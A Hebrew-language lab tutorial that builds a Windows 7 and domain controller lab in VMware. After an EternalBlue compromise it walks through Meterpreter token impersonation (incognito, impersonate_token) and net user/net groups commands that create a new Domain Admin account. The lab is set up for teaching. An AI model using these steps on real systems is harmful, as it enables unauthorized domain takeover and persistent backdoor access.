ביצוע Privilege Escalation בסביבת Windows 7 ו Domain Controller

התרחיש הוא כזה שאתם מצליחים לבצע "Eternal Blue" על תחנה בארגון, Windows 7 וכעת מחובר אל התחנה משתמש שהוא Domain Admin

לחצו כאן למעבר המעבדה של Eternal Blue



דרישות – כל כרטיסי הרשת מוגדרים כ NAT

רשת הNAT אצלי היא

על מנת להגיע אצלכם לאותו המקום לחצו על

Edit - > Virtual Network Editor

- Kali – יקבל מהDHCP



- Windows Server – Domain Controller – יוגדר לו כתובת סטטית 192.168.8.200 שכן זה מחוץ לטווח ה DHCP

- Windows 7 – יוגדר לו רק DNS של DC1

זכרו! NAT ב vMware יש לו DHCP משלו ולכן נפעל לפי זה

הגדירו את כרטיס הרשת של Windows 7 , שנו רק את ה DNS לWindows Server שכן הוא הDNS שלנו

כעת עברו לWindows Server ומותקן בו כל שירותי Active Directory

הגדירו את הכתובת IP הסטטית הבאה (כמובן שהכתובת היא לפי הרשת NAT שאצלכם!!!)

127.0.0.1 כמובן כיוון שהשרת DC הוא למעשה הDNS

הגדירו כעת Forwarders על מנת שכל תרגום כתובת שמחוץ לרשת הארגונית יבוצע ע"י 8.8.8.8







בטלו את ה Firewall ב Windows 7 וב Windows Server DC

וודאו שיש פינג בין DC לבין Win 7



צרפו את Windows 7 לדומיין



התחברו עם מנהל הארגון administrator

כעת בצעו את Eternal Blue לחצו כאן למעבר למדרי

אם לא עובד אל תשכחו לבטל Firewall שוב, הפעם עם ה Domain Networks



לאחר השגת Meterpreter נוכל להבחין שאנחנו מחוברים עם משתמש System

מעבר ממשתמש מקומי System למנהל הארגון Administrator

use incognito – פיצ'ר המאפשר לקבל אילו משתמשים קיימים במערכת ולבצע פונצקיות נוספות כמו, מי המשתמשים

list_tokens -u – מציג לכם את כל המשתמשים שניתן להשתמש בהרשאות שלהם

meterpreter > use incognito

meterpreter > list_tokens -u

כעת נוכל להשתמש בהרשאות של Administrator



impersonate – בפקודה זו נשתמש בהרשאות של מנהל המערכת

meterpreter > impersonate_token tal\\administrator

כעת יש לנו את ההרשאות הכי גבוהות במחשב

getuid – מציג את המשתמש המחובר כעת למערכת

meterpreter > getuid



נעבור לCMD על ידי הפקודה

meterpreter > shell

כעת אנחנו ב

c:\Windows\System32>

ואז נוסיף משתמש חדש לדומיין על ידי הפקודה

c:\Windows\System32> net user tal2admin Pa$$w0rd /add /domain



כעת נוסיף את המשתמש לקבוצת Domain Admins

c:\Windows\System32> net groups "Domain Admins" tal2admin /add /domain



לצורך הבדיקה נבדוק אם אכן הוא הוסיף, נבדוק ב Active Directory בדומיין